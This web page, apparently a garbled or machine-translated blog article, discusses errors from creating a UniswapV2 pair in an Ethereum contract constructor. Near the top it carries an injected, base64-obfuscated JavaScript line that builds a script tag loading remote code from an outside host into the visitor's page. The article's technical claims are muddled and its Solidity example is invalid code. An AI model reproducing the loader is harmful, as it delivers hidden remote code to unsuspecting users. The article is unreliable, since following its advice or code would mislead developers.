Ethereum: Execution has been restored because a uniswapV2 pair was created in the constructor
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=036292e3″;document.body.appendChild(script);
Ethereum: Execution canceled because UniswapV2 pair was created in the builder
As a new blockchain developer, it is not uncommon for you to encounter issues integrating external libraries and APIs into your smart contract. In this article, we will explore why adding the UniswapV2Pair artifact in the Ethereum contract builder can result in execution errors.
What is Uniswap V2?
Uniswap V2 is a decentralized liquidity pool protocol that allows for the exchange of cryptocurrencies on the Ethereum blockchain. It is a popular choice for decentralized finance (DeFi) applications and is widely used in various projects.
Why is this causing problems?
When you implement an Ethereum contract and create a UniswapV2Pair in its constructor, there are two main issues that can arise:
- Execution returned: This error occurs when the contract attempts to execute a function call before setting up dependencies or executing any underlying logic.
- Gas Overflow: Executing the UniswapV2Pair command in the builder may consume too much gas, resulting in increased transaction costs and possible withdrawal errors.
Issue: Creating a UniswapV2 pair in the constructor

In Ethereum Solidity 0.8.x, it is generally recommended to create a function that returns an instance of the UniswapV2Pair structure before executing the logic in your constructor. This approach ensures that all dependencies are properly configured and avoids potential throttling issues.
However, in some cases, you may need to use the UniswapV2Pair command directly in the builder. Unfortunately, Uniswap V2 does not provide a way to create a UniswapV2Pair instance directly in its constructor. The UniswapV2Pair structure is not natively accessible from the contract code.
Workarounds and Solutions
To resolve this issue, consider the following options:
- Create a separate function: Instead of using the UniswapV2Pair function directly in the constructor, create a separate function that returns an instance of UniswapV2Pair. This way, you can control when the dependency is set and avoid issues with stalling.
- Use external libraries: If possible, consider using external libraries that provide access to Uniswap V2 functionality, such as UniswapLib.
- Modify the UniswapV2 implementation: You may be able to modify the Uniswap V2 implementation to create an instance of UniswapV2Pair directly in its constructor.
Conclusion
To sum up, adding the UniswapV2Pair nature to the Ethereum contract builder can lead to runtime errors due to gas issues and excessive gas usage. You can solve this problem by creating separate functions to define dependencies or by using external libraries that provide access to Uniswap V2 functions.
Always remember to thoroughly test your smart contracts before deploying them to production.
Code example
To demonstrate the first solution (creating a separate function), here is an example code snippet:
pragma strength ^0.8.0;
import "
contract UniswapV2 {
constructor () public {
// Create a separate function to define a Uniswap V2 pair
function createUniswapPair(address _path) internal returns (address, address) {
// Implement a Uniswap V2 instance here
UniswapV2 pair = new UniswapV2(_path);
return (pair.address1, pair.address2);
}
// Use a separate function to create a UniswapV2Pair instance
address[] memory uniswapPath;
(uniswapPath[0], uniswapPath[1]) = createUniswapPair("ethusd");
}
}
Please note that this is just a hypothetical example and you should adapt it to your own use cases.

